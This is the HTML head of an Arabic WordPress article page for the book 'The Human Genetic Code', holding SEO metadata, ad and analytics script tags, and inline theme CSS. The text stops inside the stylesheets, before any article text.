

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/2022/09/15/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D8%B4%D9%81%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D8%A7%D8%AB%D9%8A%D8%A9-%D9%84%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86/
body_size: 24895
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>كتاب الشفرة الوراثية للإنسان - المنصة العربية Alarabiya</title>
	<meta name="description" content="كتاب الشفرة الوراثية للإنسان" />
	<link rel="canonical" href="https://www.alarabiya.ma/2022/09/15/كتاب-الشفرة-الوراثية-للإنسان/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="كتاب الشفرة الوراثية للإنسان" />
	<meta property="og:description" content="كتاب الشفرة الوراثية للإنسان" />
	<meta property="og:url" content="https://www.alarabiya.ma/2022/09/15/كتاب-الشفرة-الوراثية-للإنسان/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta property="article:published_time" content="2022-09-15T06:10:56+00:00" />
	<meta property="article:modified_time" content="2022-09-23T13:18:56+00:00" />
	<meta property="og:image" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان.jpg" />
	<meta property="og:image:width" content="270" />
	<meta property="og:image:height" content="382" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="المنصة العربية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="كتاب الشفرة الوراثية للإنسان" />
	<meta name="twitter:description" content="كتاب الشفرة الوراثية للإنسان" />
	<meta name="twitter:image" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان.jpg" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="المنصة العربية" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقة واحدة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/#article","isPartOf":{"@id":"https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/"},"author":{"name":"المنصة العربية","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8"},"headline":"كتاب الشفرة الوراثية للإنسان","datePublished":"2022-09-15T06:10:56+00:00","dateModified":"2022-09-23T13:18:56+00:00","mainEntityOfPage":{"@id":"https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.alarabiya.ma/#organization"},"image":{"@id":"https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان.jpg","keywords":["#مائة_كتاب_علمي_بالعربية","البصمة الوراثية","الشفرة الوراثية","الشفرة الوراثية للإنسان","خارطة الجينات","مشروع الجينوم البشري"],"articleSection":["المكتبة","علم الأحياء"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/#respond"]}]},{"@type":"WebPage","@id":"https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/","url":"https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/","name":"كتاب الشفرة الوراثية للإنسان - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان.jpg","datePublished":"2022-09-15T06:10:56+00:00","dateModified":"2022-09-23T13:18:56+00:00","description":"كتاب الشفرة الوراثية للإنسان","breadcrumb":{"@id":"https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان.jpg","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/الشفرة-الوراثية-للإنسان.jpg","width":270,"height":382,"caption":"كتاب الشفرة الوراثية للإنسان"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"كتاب الشفرة الوراثية للإنسان"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8","name":"المنصة العربية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","caption":"المنصة العربية"},"sameAs":["https://www.alarabiya.ma"],"url":"https://www.alarabiya.ma/author/alarabiya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; كتاب الشفرة الوراثية للإنسان خلاصة التعليقات" href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F15%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b1%25d8%25a7%25d8%25ab%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b3%25d8%25a7%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F15%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b1%25d8%25a7%25d8%25ab%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25a5%25d9%2586%25d8%25b3%25d8%25a7%25d9%2586%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-right:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
